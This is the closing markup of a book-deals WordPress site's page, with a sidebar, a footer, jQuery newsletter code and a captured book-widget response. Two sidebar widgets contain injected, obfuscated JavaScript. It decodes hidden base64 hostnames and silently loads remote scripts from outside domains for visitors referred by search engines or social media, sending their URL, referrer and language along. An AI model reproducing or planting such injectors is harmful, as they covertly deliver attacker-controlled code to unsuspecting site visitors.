							<aside class="side-bar sticky-top mt-lg-0 mt-md-5">
								<div class="widget">
									<div class="search-bx">
										<form role="search" method="get" class="search-form" action="https://bargainebookhunter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form>									</div>
								</div>
								 
																	<aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									<div class="premium-authors-books-in-sidebar"></div>																
							</aside>
						</div>
					</div>
				</div>
			</section>
		</div>


	<!-- Footer -->
	<footer class="site-footer style-1">
		<!-- Footer Top -->
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h5 class="footer-title">Overview</h5>
							<div class="menu-footer-overview-container"><ul id="menu-footer-overview" class="menu"><li id="menu-item-109251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109251"><a href="https://bargainebookhunter.com/contact-us/">Contact Us</a></li>
<li id="menu-item-109252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109252"><a href="https://bargainebookhunter.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-109253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109253"><a href="https://bargainebookhunter.com/terms/">Terms &#038; Conditions</a></li>
</ul></div>						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h5 class="footer-title">Author</h5>
							<div class="menu-footer-author-container"><ul id="menu-footer-author" class="menu"><li id="menu-item-109254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109254"><a href="https://bargainebookhunter.com/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-109255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109255"><a href="https://bargainebookhunter.com/support-faq/">Support &amp; FAQ</a></li>
</ul></div>						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h5 class="footer-title">Reader</h5>
							<div class="menu-footer-reader-container"><ul id="menu-footer-reader" class="menu"><li id="menu-item-109257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109257"><a href="#">Subscribe to Newsletter</a></li>
<li id="menu-item-109259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109259"><a href="https://bargainebookhunter.com/all-books/">View All Book Deals</a></li>
</ul></div>						</div>
					</div>
					
					<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 wow fadeInUp" data-wow-delay="0.5s">
						<div class="widget widget_getintuch">
							<h5>Follow Us</h5>
							<div class="dz-social-icon style-1">
								<ul>
									<li><a href="http://www.facebook.com/Bargain.eBook.Hunter" target="_blank" ><i class="fa-brands fa-facebook-f"></i></a></li>
									<li><a href="http://www.twitter.com/@ebookhunter" target="_blank" ><i class="fa-brands fa-twitter"></i></a></li>
								</ul>
							</div>
							<img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/assets/footer_logo.png" alt="bargainebookhunter">
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Top End -->
		
		<!-- Footer Bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row fb-inner">
					<div class="col-lg-12 col-md-12 text-center"> 
						<p class="copyright-text">EBook Hunter & Bargain EBook Hunter - © 2026 All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Bottom End -->
		
	</footer>
	<!-- Footer End -->
	
	<button class="scroltop" type="button"><i class="fas fa-arrow-up"></i></button>
</div>
<!-- JAVASCRIPT FILES ========================================= -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/jquery.min.js"></script><!-- JQUERY MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/wow/wow.min.js"></script><!-- WOW JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap/dist/js/bootstrap.bundle.min.js"></script><!-- BOOTSTRAP MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap-select/dist/js/bootstrap-select.min.js"></script><!-- BOOTSTRAP SELECT MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/counter/waypoints-min.js"></script><!-- WAYPOINTS JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/counter/counterup.min.js"></script><!-- COUNTERUP JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/swiper/swiper-bundle.min.js"></script><!-- SWIPER JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/dz.carousel.js"></script><!-- DZ CAROUSEL JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/custom.js"></script><!-- CUSTOM JS -->

<script type="text/javascript">
	jQuery( ".header-item-search .search-field" ).addClass( "form-control" );
	jQuery( ".widget .search-field" ).addClass( "form-control" );
	jQuery("#toLink").click(function(e) {
		e.preventDefault();
		jQuery('html, body').animate({
			scrollTop: jQuery("#optin").offset().top
		}, 500);
	});

	jQuery('body').on('change', '.expemail', function(e) {
		var email = jQuery(this).val();
		var res = email.split("@"); //An array, which looks like this [sample, email.com]
		jQuery(this).next().val(res[0]);

	});	
		
	
	jQuery('body').on('submit', '.emailSub', function(e) {
		e.preventDefault();           	
		
		var signupForm = jQuery(this).serialize();
		jQuery.ajax({               
			type   : "POST",
			url    : "https://bargainebookhunter.com/wp-admin/admin-ajax.php",
			data   : {
				from: signupForm,
				action: 'subscribe_function'
			},
			context:this,
			beforeSend: function() {
			// setting a timeout
			
			jQuery(this).find('.subBtn').val('Submiting...');
			
			},
			success: function(data){
				var response = JSON.parse(data);
									
				if(response.result == 'success'){
					setCookie("subscribed", "true", 3650); // Set cookie for 10 years						
					window.location.href = response.redirect;												
				}
					
			}
		});
								
	});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bargainebookhunter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bargainebookhunter.com/wp-admin/admin-ajax.php
body_size: 491
content:
<h4>Trending Now</h4><div class="sidebar-deal-item p-2 border-1"><h3 class="widgettitle widget-title h4">Shut Up and Listen: Why No One Actually Cares What You Think (Modern Mind &amp; Self)</h3><a href="https://cravebooks.com/book/non-fiction/63095/shut-up-and-listen-why-no-one-actually-cares-what-you-think-modern-mind-self" data-id="63095" class="premium-author-book" target="_blank"><img alt="Shut Up and Listen: Why No One Actually Cares What You Think (Modern Mind &amp; Self)" title="Shut Up and Listen: Why No One Actually Cares What You Think (Modern Mind &amp; Self)" data-src="https://cravebooks.com/storage/images/books/400_176420053704a4ae3a.webp" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/storage/images/books/400_176420053704a4ae3a.webp"></a></div><div class="sidebar-deal-item p-2 border-1"><h3 class="widgettitle widget-title h4">Sincerity Mountain</h3><a href="https://cravebooks.com/book/romance/57217/sincerity-mountain" data-id="57217" class="premium-author-book" target="_blank"><img alt="Sincerity Mountain" title="Sincerity Mountain" data-src="https://cravebooks.com/storage/images/books/400_175158601852df7bda.webp" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/storage/images/books/400_175158601852df7bda.webp"></a></div>

--- FILE ---
content_type: text/css
request_url: https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/style.css?ver=6.8.2
body_size: 61
content:
/*
Theme Name: Bargain eBook Hunter
*/


